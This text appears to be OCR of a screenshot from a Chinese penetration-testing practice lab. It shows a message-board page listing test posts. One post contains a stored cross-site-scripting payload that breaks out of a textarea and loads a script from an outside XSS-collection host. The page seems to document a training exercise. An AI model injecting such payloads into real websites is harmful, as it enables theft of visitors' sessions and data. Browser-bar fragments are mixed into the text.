 挑战 : 安鸾渗透实战
我的私信 - 安鸾学院
登陆
Web漏洞渗透测试
Bash ShellShock
周树人与鲁迅
XSS Platform
不安全 106.15.50.112:8006/message.php
1
J
应用 百度一下 10.20.30.10 百度翻译-200种语... ChatGPT 挑战 : 安鸾渗透实... GitHub - knownse... 阿里云-计算，为了... 单点登录 - Telnet... YouTube 驱动列表 Google
3 test03 2019-07-11 SQ231231231231
4 test022 2019-07-11 kjsadkjwqsadsad
5 test012121 2019-07-11 SQL2121212121
6 test01231 2019-07-11 SQL2121
7 test0211 2019-07-11 Sookoposdasad
8 test0221 2019-07-11 Ssadsdasda
9 test0221 2019-07-11 98099812122
10 hack01 2019-07-11 0999090909012221sadsad
</textarea>'"><script src=http://vpn.whalwl.work:18080/qSkKIj?1702983589></script>
submit 返回